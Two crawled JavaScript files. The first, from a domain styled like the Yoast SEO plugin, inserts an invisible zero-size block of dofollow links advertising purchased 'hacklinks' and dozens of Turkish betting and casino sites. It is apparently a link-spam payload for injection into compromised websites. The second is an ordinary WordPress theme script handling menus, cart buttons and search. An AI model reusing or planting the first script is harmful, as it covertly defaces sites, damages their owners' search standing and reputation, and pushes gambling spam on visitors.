

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yoast.cloud/front.js
body_size: 808
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://yoast.cloud/" title="Hacklink Satın al" rel="dofollow" target="_blank">Hacklink Satın al</a>
<a href="https://1xbett.net/" title="1xbet giriş" rel="dofollow" target="_blank">1xbet giriş</a>
<a href="https://1xbetcorp.com/" title="1xbet" rel="dofollow" target="_blank">1xbet</a>
<a href="https://betnixee.com/" title="Betnixe" rel="dofollow" target="_blank">Betnixe</a>
<a href="https://atlantisbahisle.com/" title="Atlantisbahis" rel="dofollow" target="_blank">Atlantisbahis</a>
<a href="https://betosferci.com/" title="Betosfer" rel="dofollow" target="_blank">Betosfer</a>
<a href="https://betpirtr.com/" title="Betpir" rel="dofollow" target="_blank">Betpir</a>
<a href="https://tokyobete.com/" title="Tokyobet" rel="dofollow" target="_blank">Tokyobet</a>
<a href="https://hilarionbete.com/" title="Hilarionbet" rel="dofollow" target="_blank">Hilarionbet</a>
<a href="https://casinodiortr.com/" title="Casinodior" rel="dofollow" target="_blank">Casinodior</a>
<a href="https://ppadisahbet.com/" title="Padişahbet" rel="dofollow" target="_blank">Padişahbet</a>
<a href="https://bahismorebet.com/" title="Bahismore" rel="dofollow" target="_blank">Bahismore</a>
<a href="https://casivala.com/" title="Casival" rel="dofollow" target="_blank">Casival</a>
<a href="https://verabete.com/" title="Verabet" rel="dofollow" target="_blank">Verabet</a>
<a href="https://myhitbett.com/" title="Myhitbet" rel="dofollow" target="_blank">Myhitbet</a>
<a href="https://blackxbetr.com/" title="Blackxbet" rel="dofollow" target="_blank">Blackxbet</a>
<a href="https://mislibetli.com/" title="Mislibet" rel="dofollow" target="_blank">Mislibet</a>
<a href="https://ladesbettr.com/" title="Ladesbet" rel="dofollow" target="_blank">Ladesbet</a>
<a href="https://belugabahise.com/" title="Belugabahis" rel="dofollow" target="_blank">Belugabahis</a>
<a href="https://bahisaltr.org/" title="Bahisal" rel="dofollow" target="_blank">Bahisal</a>
<a href="https://slotticatr.com/" title="Slottica" rel="dofollow" target="_blank">Slottica</a>
<a href="https://llordcasino.com/" title="Lordcasino" rel="dofollow" target="_blank">Lordcasino</a>
<a href="https://parmabetr.com/" title="Parmabet" rel="dofollow" target="_blank">Parmabet</a>
<a href="https://casinofastr.com/" title="Casinofast" rel="dofollow" target="_blank">Casinofast</a>
<a href="https://betsrolexi.com/" title="Betsrolex" rel="dofollow" target="_blank">Betsrolex</a>
<a href="https://festwintr.com/" title="Festwin" rel="dofollow" target="_blank">Festwin</a>
<a href="https://yyoucas.com/" title="Youcas" rel="dofollow" target="_blank">Youcas</a>
<a href="https://huhubetu.com/" title="Huhubet" rel="dofollow" target="_blank">Huhubet</a>
<a href="https://sslotbar.com/" title="Slotbar" rel="dofollow" target="_blank">Slotbar</a>
<a href="https://betofficebet.com/" title="Betoffice" rel="dofollow" target="_blank">Betoffice</a>
<a href="https://ibizabettr.com/" title="İbizabet" rel="dofollow" target="_blank">İbizabet</a>
<a href="https://3xlwinx.com/" title="3xlwin" rel="dofollow" target="_blank">3xlwin</a>
<a href="https://betgartr.com/" title="Betgar" rel="dofollow" target="_blank">Betgar</a>
<a href="https://ligobeto.com/tr/" title="Ligobet" rel="dofollow" target="_blank">Ligobet</a>
<a href="https://roketbetle.com/" title="Roketbet" rel="dofollow" target="_blank">Roketbet</a>
<a href="https://bbetrupi.com/" title="Betrupi" rel="dofollow" target="_blank">Betrupi</a>
<a href="https://hasbete.com/" title="Hasbet" rel="dofollow" target="_blank">Hasbet</a>
<a href="https://betgitz.com/" title="Betgit" rel="dofollow" target="_blank">Betgit</a>
<a href="https://betlotobet.com/" title="Betloto" rel="dofollow" target="_blank">Betloto</a>
<a href="https://olabahiso.com/" title="Olabahis" rel="dofollow" target="_blank">Olabahis</a>
<a href="https://babilonbeto.com/" title="Babilonbet" rel="dofollow" target="_blank">Babilonbet</a>
<a href="https://stonebahise.com/" title="Stonebahis" rel="dofollow" target="_blank">Stonebahis</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);


--- FILE ---
content_type: application/javascript
request_url: https://happyinbody.com/wp-content/themes/envo-royal/assets/js/customscript.js?ver=1.0.13
body_size: 698
content:
( function ( $ ) {
    // Menu fixes
    function onResizeMenuLayout() {
        if ( $( window ).width() > 767 ) {
            $( ".main-menu" ).on( 'hover', '.dropdown', function () {
                $( this ).addClass( 'open' )
            },
                function () {
                    $( this ).removeClass( 'open' )
                }
            );
            $( ".dropdown" ).on( 'focusin',
                function () {
                    $( this ).addClass( 'open' )
                }
            );
            $( ".dropdown" ).on( 'focusout',
                function () {
                    $( this ).removeClass( 'open' )
                }
            );

        } else {
            $( ".dropdown" ).on( 'hover',
                function () {
                    $( this ).removeClass( 'open' )
                }
            );
        }

        $( '#menu-categories-menu' ).on( 'focusout', function ( e ) {
            setTimeout( function () { // needed because nothing has focus during 'focusout'
                if ( $( ':focus' ).closest( '#menu-categories-menu' ).length <= 0 ) {
                    $( "#menu-categories-menu" ).removeClass( "open" );
                }
            }, 0 );
        } );
    }
    ;
    // initial state
    onResizeMenuLayout();
    // on resize
    $( window ).on( 'resize', onResizeMenuLayout );
    
    $( ".envo-categories-menu-first" ).on( 'click hover', function () {
        $( "#menu-categories-menu" ).toggleClass( "open" );
    } );

    $( ".main-menu" ).on( 'hover', '.navbar .dropdown-toggle', function () {
        $( this ).addClass( 'disabled' );
    } );
    $( '.navbar .dropdown-toggle' ).on( 'focus', function () {
        $( this ).addClass( 'disabled' );
    } );

    $( document ).ready( function () {
        var $myDiv = $( '#theme-menu' );
        $(".toggle").click(function(e){
            setTimeout(function(){ $('.nav-close-button').filter(':visible').focus(); }, 200);
            e.preventDefault();
        });
         
        if ( $myDiv.length ) {
            $('#theme-menu').hcOffcanvasNav({
                disableAt: 768,
                customToggle: $('.toggle'),
                levelTitles: false,
                levelTitleAsBack: false,
                pushContent: $('.page-wrap')
              });
        }
    } );

    $( 'form.cart' ).on( 'click', 'button.plus, button.minus', function () {
        // Get current quantity values
        var qty = $( this ).closest( 'form.cart' ).find( '.qty' );
        var val = parseFloat( qty.val() );
        var max = parseFloat( qty.attr( 'max' ) );
        var min = parseFloat( qty.attr( 'min' ) );
        var step = parseFloat( qty.attr( 'step' ) );

        // Change the value if plus or minus
        if ( $( this ).is( '.plus' ) ) {
            if ( max && ( max <= val ) ) {
                qty.val( max );
            } else {
                qty.val( val + step );
            }
        } else {
            if ( min && ( min >= val ) ) {
                qty.val( min );
            } else if ( val > 1 ) {
                qty.val( val - step );
            }
        }
    } );
    $( document ).ready( function () {
        $( '.cart-open .page-wrap' ).on( 'click', function () {
            $( "body" ).removeClass( "cart-open" );
        } );
        $( '.site-header-cart .la-times-circle' ).on( 'click', function () {
            $( "body" ).toggleClass( "cart-open" );
        } );
        $( '.header-cart' ).on( 'click', function () {
            $( "body" ).addClass( "cart-open" );
            $( ".site-header-cart .cart-close" ).focus();
        } );
    } );
    $( '.search-button' ).on( 'click', function ( e ) {
        $( ".header-search-field" ).appendTo( ".heading-row" );
        $( ".header-search-field" ).toggleClass( "visible hidden" );
        $( ".search-button .la" ).toggleClass( "la-times la-search" );
        $( ".header-search-field .search-field" ).focus();
    } );
    $( '.header-search-field' ).on( 'focusout', function ( e ) {
        setTimeout( function () { // needed because nothing has focus during 'focusout'
            if ( $( ':focus' ).closest( '.header-search-field' ).length <= 0 ) {
                $( ".header-search-field" ).removeClass( 'visible' ).addClass( 'hidden' );
                $( ".search-button .la" ).removeClass( 'la-times' ).addClass( 'la-search' );
                $( ".search-button" ).focus();
                $( ".header-search-field" ).appendTo( ".header-search" );
            }
        }, 0 );
    } );
    $( document ).ready( function () {
        $( "body" ).addClass( "js-loaded" );
    } );
    $(window).on('resize load', function() {
        if($(window).width() <= 767) {
            $('body').addClass('mobile');
            $('body').removeClass('desktop');
            $('body').removeClass('tablet');
        } else if ($(window).width() <= 991) {
            $('body').addClass('tablet');
            $('body').removeClass('mobile');
            $('body').removeClass('desktop');
        } else {
            $('body').addClass('desktop');
            $('body').removeClass('mobile');
            $('body').removeClass('tablet');
        }
        var $myDiv = $( 'body.transparent-header' );         
        if ( $myDiv.length ) {
            var height = $('.site-header').outerHeight();
            $('.transparent-header .top-header').css('top','-' + height + 'px');
        }
    });
} )( jQuery );